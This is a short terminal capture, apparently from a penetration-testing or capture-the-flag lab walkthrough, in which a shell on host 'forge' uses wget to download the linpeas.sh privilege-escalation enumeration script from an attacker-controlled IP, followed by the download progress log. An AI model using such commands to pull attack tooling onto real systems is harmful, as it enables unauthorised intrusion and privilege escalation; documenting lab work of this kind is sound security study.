 azrael@forge:~/chatbotServer$ wget http://10.21.10.198/linpeas.sh
wget http://10.21.10.198/linpeas.sh
--2025-03-10 15:08:40--  http://10.21.10.198/linpeas.sh
Connecting to 10.21.10.198:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 823059 (804K) [text/x-sh]
Saving to: ‘linpeas.sh’

     0K .......... .......... .......... .......... ..........  6%  983K 1s
    50K .......... .......... .......... .......... .......... 12% 1.30M 1s
   100K .......... .......... .......... .......... .......... 18% 2.20M 0s
   150K .......... .......... .......... .......... .......... 24% 1.64M 0s
   200K .......... .......... .......... .......... .......... 31% 2.87M 0s
   250K .......... .......... .......... .......... .......... 37% 2.27M 0s
   300K .......... .......... .......... .......... .......... 43%  382K 0s
   350K .......... .......... .......... .......... .......... 49% 72.1M 0s
   400K .......... .......... .......... .......... .......... 55%  692K 0s
   450K .......... .......... .......... .......... .......... 62% 2.32M 0s
   500K .......... .......... .......... .......... .......... 68% 3.14M 0s
   550K .......... .......... .......... .......... .......... 74% 18.6M 0s
   600K .......... .......... .......... .......... .......... 80%  109M 0s
   650K .......... .......... .......... .......... .......... 87% 4.05M 0s
   700K .......... .......... .......... .......... .......... 93% 2.27M 0s
   750K .......... .......... .......... .......... .......... 99% 2.39M 0s
   800K ...                                                   100% 1.65M=0.5s

2025-03-10 15:08:41 (1.64 MB/s) - ‘linpeas.sh’ saved [823059/823059]